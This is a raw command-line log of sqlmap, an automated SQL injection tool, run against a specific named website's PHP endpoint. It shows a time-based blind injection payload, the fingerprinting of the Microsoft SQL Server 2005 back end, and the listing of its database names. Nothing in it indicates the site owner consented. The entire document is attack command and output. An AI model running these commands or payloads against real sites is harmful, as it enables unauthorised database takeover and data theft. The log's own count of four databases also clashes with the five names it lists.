 $ python sqlmap.py -u http://www.kdlian.com:8001/background/festivalremind.php?ID=1 --level 5 --risk
-dbs --batch -v 1 --random-agent --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
[*] starting at 09:56:04
[09:56:04] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt'
[09:56:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
[09:56:05] [INFO] testing Microsoft SQL Server
[09:56:05] [INFO] confirming Microsoft SQL Server
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[09:56:21] [WARNING] it is very important not to stress the network adapter during usage of time-based
[09:56:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2005
[09:56:21] [INFO] fetching database names
[09:56:21] [INFO] fetching number of databases
[09:56:21] [INFO] retrieved: 4
[09:56:43] [INFO] adjusting time delay to 1 second due to good response times
2
[09:56:46] [INFO] retrieved: master
[09:57:43] [INFO] retrieved: model
[09:58:37] [INFO] retrieved: msdb
[09:59:17] [INFO] retrieved: tempdb
[10:00:23] [INFO] retrieved: turbocrm70